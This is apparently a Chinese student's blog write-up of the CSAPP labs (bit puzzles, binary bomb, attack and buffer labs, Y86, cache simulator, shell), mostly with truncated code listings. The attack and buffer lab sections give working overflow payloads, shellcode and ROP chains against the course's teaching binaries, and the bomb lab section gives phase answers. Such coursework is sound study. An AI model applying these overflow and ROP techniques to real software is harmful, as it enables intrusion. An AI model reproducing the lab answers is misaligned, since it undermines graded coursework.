lab1-datalab
学到很多
前置知识:
~ :非运算符 如 ~0010 = 1101
& :与运算符 如 0010 & 1110 = 0010
| :或运算符 如 0010 | 1110 = 1110
^ :异或运算符 如 1001 ^ 0110 = 1111
! :逻辑非运算符 如 !0 = 1 !1 = 0
&&:逻辑与运算符 如 1 && 1 = 1 1 && 0 =0
||:逻辑或运算符 如 1 || 0 = 1
>>: 右移运算符 逻辑右移(不考虑符号位) 如0100 >> 2 = 0001
算术右移(考虑符号位,是什么补什么) 如 1001 >> 2 = 1110
<<: 左移运算符 如 1001 1001 << = 0110 0100
浮点数
计算方法float=(-1)^s * M * 2^E
float的表示方法,1个二进制位表示符号s,8个二进制位表示阶码(e为无符号数),23个二进制位表示小数部分(f)
(规格化数,即e!=0,且e!=255)E = e - Bias Bias =2^(k-1) - 1,
举个栗子,e 为 1111 1110 ,此时 Bias = 127, e = 254 - 127 = 127
假设 M 为 1 00 0000 0000 0000 0000 0000
M = 1 + f ,f部分为f = 1 * 2^-1 …… + 0 = 0.5
用小数点表示 M 即 1.100000……000
(非规格化数)E = 1 - Bias, M = f = 1
xor
题目要求只是用 ~ 和 & 来实现 异或 即 ^, 本质就是相同位取1、不同位取0,而每一位又只有0或1,
感觉我是试出来的
如下
即
1 | int bitXor(int x, int y) { |
返回最小二进制整数
最小二进制整数即符号位为1,其它位都为0,int占4个byte,一个byte占8个二进制位
1 | int tmin(void) { |
判断x是否位最大二进制整数
最大二进制整数即上一个结果取反,题目要求是返回1,否返回0
思路:0x7fffffff + 1 = ~ 0x7fffffff,有个特例是x为-1的时候,!(!(x^-1))这个为特判
1 | int isTmax(int x) { |
所有奇数位为1返回1,否则返回0
案例为:allOddBits(0xFFFFFFFD) = 0, allOddBits(0xAAAAAAAA) = 1
思路:先得到0xaaaa,然后再异或两次就可以了,一开始没注意<< 和 + 的优先级,一直错了
1 | int allOddBits(int x) { |
返回相反数
1的二进制形式是0000 0001 -1的二进制形式1111 1111,从 x + -x -1 == 1111 1111(2) 可以直接看出来 -x = ~ x + 1
1 | int negate(int x) { |
若 0x30<=x<=0x39返回1,否则返回0
9=(1001)(2)
3=(0011)(2)
思路:先判断0x30和0x39中相同的3,即0011,此然后再判断后一位,后一位有两种情况:
1.1xxx –> !(x>>1&1|x>>2&1)
2.0xxx –> !(x>>3&1)
1 | int isAsciiDigit(int x) { |
使用运算符表示?:
例子:conditional(2,4,5) = 4
思路:突然想到一个特别关键的点,然后就做出来了,1往左移31位,得到最小整数,再往右移,此时因为
符号位为1,再往右移31位得到的就是-1,而先往左移,再往右移0,还是0,这样就可以很好的表示* 0 和* 1
如下
1 | int conditional(int x, int y, int z) { |
x<=y返回1,否则返回0
两种情况:
1.x==y
2.x!=y 这种情况有好几种判断,最开始是总的1判断,用y-x判断符号位(理论上y>x,y-x,的符号位为1,但是0-0x80000000符号位为1,所以要加一个判断正负)
此时还有一种情况没考虑到,就是y<0,x>0时,再加一个判断条件就可以了
1 | int isLessOrEqual(int x, int y) { |
实现!运算符
原理是~ 0 + 1 = 0,0取相反数还是0,符号位还是0,而别的数符号位为1,0或1,1的组合
1 | int logicalNeg(int x) { |
返回x用补码表示的最小位数
这个题我初步的思路是有了,但是怎么不超过Max ops,我没想到……
看c部分就很容易理解了
1 | int howManyBits(int x) { |
返回2* f(浮点数)
这个题写了一两天人麻了,
关于浮点数,float的话,1位表正负(s),8位表示阶码(e),还有23位表示小数位(f)
- 2有三种情况:
1.返回它本身,如NaN,0,1<<31……
2.是e部分* 2
3.小数位* 2(e部分为0)1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26unsigned floatScale2(unsigned uf) {
unsigned s=((uf>>31)<<31);
unsigned v=(0x1ff)<<23;
unsigned temp=uf<<1;
temp=temp>>24;//temp 表示 e
unsigned var=uf<<9;//var 表示 小数位
if((temp==255&&(((var>>31)&1)==1||var==0))){
return uf;//判断NaN的情况,以及0x7f800000
}
else{
if(var==0){//小数位为0
if(temp==0) //判断1000 0000 …… 0000
return uf;
temp+=1;//*2
temp=temp<<23;
return temp|s;//符号位
}
else{
if(temp==0){//exp为0
return 2*uf|s;//82
}
return (((temp+1)<<23)+(var>>9))|s;//exp不为0,小数位不变
}
}
}
返回int(float)
感觉上面那个题能写出来,这个也能写出来
float返回int,主要就是超出范围,还有NaN,返回0x80000000,然后根据exp部分的大小计算就可以了
并且exp部分最大为(规范化数),511,当 511 - 256 ( 2 * 7 - 1 ) >= 32 时,int就无法表达了,这时
需要返回0x80000000,而属于int范围中的数直接将temp转化成整数,大于127再算2^temp就可以了
1 | int floatScale2(unsigned uf) { |
返回x的x次方
我理解的题目的意思是通过exp部分来实现2的x次方,但是x为负数返回0,感觉很奇怪,而且我本地还打不通,不能返回0
,太离谱了,思路很简单
1 | unsigned floatPower2(int x) { |
最后得分28分,就差两个题……
lab2-bomblab
phase1
根据bomb.c使用命令 objdump -d bomb 看反汇编代码
phase1汇编如下
1 | 0000000000400ee0 <phase_1>: |
显然esi就是需要比较的字符串,然后使用gdb调试,x/10s 0x402400看一下,如下
1 | 0x402400: "Border relation"... |
字符串合并起来就是”Border relations with Canada have never been better.”
然后再运行一下bomb,结果就是上面那个字符串
phase2
查看phase2的汇编,看函数名字大概能猜到,这里要读入6个整数,不确定的话可以查看read_six_numbers的汇编
1 | 0000000000400efc <phase_2>: |
read_six_numbers的汇编
1 | 0x40145c <read_six_numbers>: sub rsp,0x18 |
esi为sscanf的参数用x/10s,看一下,正好为6个%d,如下
1 | 0x4025c3: "%d %d %d %d %d "... |
此时知道了输入数据的类型数量,然后再仔细看看phase2函数,这里基本就要一条一条指令仔细的分析了
分析过程见phase函数,最后 rsp == 1 ,rsp + 4 == 2 ,rsp + 8 == 4 ,rsp + 16 == 8,rsp + 20 == 16,
rsp + 24 ==32,此时基本可以推断输入序列为 1 2 4 8 16 32了
phase3
还是和之前一样,看phase3函数
1 | 0000000000400f43 <phase_3>: |
这个地方比较简单0x402470处对应的是0x400f7c,rax为0,然后再比较第二个数与0xcf
最后输入0 和 207就可以了
phase4
phase4的汇编如下
1 | 000000000040100c <phase_4>: |
这里还是输入两个整数,第一个整数需要<=14,然后看0x40104f部分,我们需要保证eax为0,然后看fun4函数
1 | 0000000000400fce <func4>: |
这个部分最主要的就是mov 0,eax,这里需要保证eax为0,然后往回推,edi>=7,再往后推,即edi<=7,显然edi为7
最后答案为7 0
phase5
还是看汇编
1 | 0000000000401062 <phase_5>: |
最核心部分为0x40108b处,那里是将输入的字符&0xf+0x4024b0得到的地址对应的字符依次与flyers,0x4024b0
对应的字符串为m a d u i e r s n f o t v b y l,f偏移为0x9,l偏移为0xf,y偏移为0xe,e偏移为0x5
r偏移为0x6,s偏移为0x7,上面的偏移为输入的字符&0xf得到的,对应的字符串为ionefg,只要字符16进制后一位对应
偏移怎么输都可以IONEFG
phase6
phase6汇编如下
1 | 00000000004010f4 <phase_6>: |
前面主要是判断rsp-rsp+20是否大于6,最开始是rsp+4?rsp –> rsp+8?rsp+4 –>
rsp+12?rsp+8 –> rsp+16?rsp+12 –> rsp+20? rsp+16,从这里还看不出什么
然后继续往后走,rsp到rsp+0x14 都被7减,rsp = 7 - rsp,rsp + 4 = 7 - (rsp+4)
这里再往后走分支太多了,应该逆推回去
最后的答案为4 3 2 1 6 5
secret phase
还有一个隐藏的phase,这不得好好分析,汇编如下
1 | 0000000000401242 <secret_phase>: |
fun7函数如下
1 | rdi为0x0630f0 rax为strtol的返回值-1 esi=rax |
fun4的返回值必须为2,往前面推就可以了,这个是一个递归,对应的二叉树
0x24
0x8 0x32
0x6 0x16 0x2d 0x6b
就画到这里吧,最后的值为0x16,因为返回值必为2,则值必须小于0x16,此时与0x8比较,这里必须大于因为这里要返回1,
0x16就出来了
lab3-attacklab
和实验内容相关的指令
1.sudo gcc -c asm.s(asm.s中存放汇编代码)
2.objdump -d + 文件名(可以查看上一步中生成的机器码,或者查看题目文件的汇编代码)
3.cat cookie.txt | ./hex2raw | ./rtarget(用于确认答案)
level1
要求:getbuf返回到touch1
先反汇编getbug,如下
1 | 00000000004017a8 <getbuf>: |
这不就是”a”* 0x28+ad_touch1,touch1地址为0x4017c0
payload如下
1 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 c0 17 40 00 00 00 00 00 |
level2
要求:ret touch2时,touch2的参数需要为cookie(一开始以为栈的地址是随机的,没想到是固定的,而且可写可读)
rsp_ad=0x5561dc78,cookie=0x59b997fa,touch2_ad=0x4017ec
mov %0x59b997fa,%rdi的机器码为bf fa 97 b9 59,ret的机器码为c3
payload如下
1 | BF FA 97 B9 59 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00 EC 17 40 00 00 00 00 00 |
一开始mov $0x59b997f,%rdi,没加$,导致反汇编的机器码一直是错的……
level3
要求:ret touch3时,touch3的参数需要指向cookie
cookie=0x59b997fa,ad->cookie=0x5561dc7e,touch3=0x4018fa
payload
1 | bf b0 dc 61 55 c3 fa 97 b9 59 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 dc 61 55 00 00 00 00 fa 18 40 00 00 00 00 00 35 39 62 39 |
没看懂这个题目的要求,我以为那个cookie为0x59b997fa,16进制填fa 97…就可以了,结果是每一位都要用ascii的形式表达
,然后注意字符串的位置要在ret 后面
level4
要求:实现level2通过他给的gadgets
rtarget用objdump反汇编出来看不到gadgets就离谱,于是我默默的输入了ROPgadget,
pop_rdi=0x40141b,cookie=0x59b997fa,touch2_ad=0x4017ec
payload
1 | BF 7E DC 61 55 C3 35 39 62 39 39 37 66 61 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 1B 14 40 00 00 00 00 00 FA 97 B9 59 00 00 00 00 EC 17 40 00 00 00 00 00 |
level5
要求:实现level3,栈地址开了随机化,这就有点东西了,
gets_ad=0x401b60,ad=0x00605000,touch3_ad=0x4018fa
pop_rdi=0x000000000040141b,pop_rsi=0x0000000000401383,
思路:还是和level3一样,问题是怎么得到栈的地址,我一开始想的是通过mov rsp,rdi;但是我反汇编出来的没有mov rsp,rdi或者其他可以利用传rsp的就很离谱(通过read将字符串读到可写段上应该也可以,只是,由于hex2raw的问题,不好控制输入)
payload
1 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 06 1a 40 00 00 00 00 00 c5 19 40 00 00 00 00 00 ab 19 40 00 00 00 00 00 48 00 00 00 00 00 00 00 dd 19 40 00 00 00 00 00 34 1a 40 00 00 00 00 00 13 1a 40 00 00 00 00 00 d6 19 40 00 00 00 00 00 c5 19 40 00 00 00 00 00 fa 18 40 00 00 00 00 00 35 39 62 39 39 37 66 61 00 |
lab3.1-bufferlab
level1 - smoke
smoke函数地址为0x80c1848,对应 48 18 0C 08
然后看getbuf函数
1 | 080491f4 <getbuf>: |
smoke函数
1 | 08048c18 <smoke>: |
思路显而易见”a” * 0x28 + p32(ebp) + p32(0x80c1848)(一开始地址弄错了怎么都没出……)
最后的payload
1 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 18 8c 04 08 |
level2 - fizz
fizz函数,地址为0x08048c42 -> 42 8c 04 08
1 | 08048c42 <fizz>: |
只要保证传给这个函数的参数为cookie就可以了,
payload = “a” * 0x28 + p32(ebp) + p32(ret) + p32(push) + p32(cookie)
payload
1 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 42 8c 04 08 00 00 00 00 b6 e9 a9 43 |
level3 - bang
bang地址0x08048c9d -> 9d 8c 04 08,cookie = 0x43a9e9b6
1 | 08048c9d <bang>: |
这一关需要保证0x804d100处为cookie,所以需要得到输入字符串的地址为 0x55683bf8,然后使用shellcode
1 | 00000000 <.text>: |
生成汇编命令
1 | gcc -m32 -c test.s |
payload
1 | a1 08 d1 04 08 a3 00 d1 04 08 68 9d 8c 04 08 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 f8 3b 68 55 |
level4 - dynamite
cookie = b6 e9 a9 43,这个任务的要求是连续5次保证ebp - 0xc == cookie,有点麻烦
思路是通过覆盖ip来跳到前面的nop,然后执行shellcode控制ebp
payload(参考:https://blog.csdn.net/u012336567/article/details/51832328)
1 | 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 |
lab4-archlab
环境安装
1 | #下载archlab-handout,并在当前目录解压,然后进入目录解压sim |
part-A
这一部分进入misc目录进行工作,使用y86-64汇编编写sum.ys/rsum.ys/copy.ys
1 | /* linked list element */ |
sum.ys如下(注意在loop结尾加上判断就可以了)
1 | #long suml_list(list_ptr ls) |
rsum.ys如下(需要注意的地方是需要使用栈来保存参数)
1 | #long rsum_list(list_ptr ls) |
copy.ys如下
1 | #long copy_block(long *src, long *dest, long len) |
part-B
任务要求是扩展SEQ处理器支持iaddq,需要修改seq/seq-full.hcl文件
iaddq类似于mrmovq,原型可以看出iaddq D,rB如图
处理如下:
1 | #取值: |
1 | bool instr_valid = icode in #判断是否有效,需要加上IIADDQ |
运行结果如图
part-C
优化步骤:
1.尽量使用iaddq
2.循环展开
c代码如下:
1 |
|
如下
1 | ncopy: |
三次展开(jg> , jge >= , jle <=, je <):
1 | ncopy: |
四次展开:
1 | ncopy: |
lab6-cachelab
任务要求:处理文件csim.c和tran.c
Part(a)实现缓存模拟器W
Part(b)编写函数计算trans.c中给定矩阵的转置
driver.py用于评估缓存的正确,以及trans.c中的转置函数相关信息
测试方法:
1 | part-A: make && ./test-csim |
基础知识
表示cache的相关量有:
1.B(b),b在地址中表示块的偏移,用于索引缓存中的块,B = 2^b表示每个高速缓存块的字节数
2.S(s),s在地址中表示组的偏移,用于索引组,S = 2^s表示组的数量
3.t(标记)用于匹配缓存中的标记位,当标记位一致则,可以匹配到行
4.E表示每一组中行的数量,并根据行的数量可以分为不同类型的缓存
5.M(m),m表示物理地址位数,M = 2^m表示内存地址的最大数量
6.C = B x E x S表示不包括有效位和标记位这样开销的高速缓存大小
如图
part-A
思路非常清晰明了
csim.c如下
1 |
|
part-B
需要修改trans.c的transpose_submit函数实现转置函数
检测方法:
1 | make && ./test-trans -M 32 -N 32 |
32x32
思路非常清晰一次传8个,cache的参数s = 5, b = 5, E = 1.则cache的大小是32组,每组一行,一行可以放32bytes,即8个int
这样的话,在32x32的模式中,即4x8x32
1 | if(M == 32) |
64x64
64x64的情况要复杂一些,有一点点抽象,cache的模式是32组,每组8个int,思路是将64分成4块(1,2,3,4),先将1,2复制过去,然后2’复制到3’,将3复制到2’,最后将
4复制到4’
代码如下
1 | else if(M == 64) |
61x67
这个思路非常清晰如下
1 | else{ |
lab7-shlab
文件下载链接
工作文件tsh.c
tsh支持的四个命令
1.quit
2.jobs
3.fg
4.bg
需要实现的函数有:
1.eval
2.builtin_cmd
3.do_bgfg
4.waitfg
5.sigchld_handler
6.sigint_handler
7sigtstp_handler
需要使用的相关内置信号函数有sigfillset/sigemptyset/sigaddset/sigprocmask/setpgid
用法参考:链接
eval
1 | int parse_result; |
builtin_cmd
1 | if (!strcmp(argv[0],"quit")) |
do_bgfg
1 | if (!strcmp(argv[0], "bg")) |
waitfg
1 | sigset_t mask_empty; |
sigchld_handler
1 | int olderrno = errno; |
sigint_handler 和 sigtstp_handler
1 | int olderrno=errno; |
参考资料
1.attachlab
2.cachelab思路
3.cachelab思路
4.shelllab思路
5.shelllab-ref1
6.shelllab-ref2
7.shelllab-ref3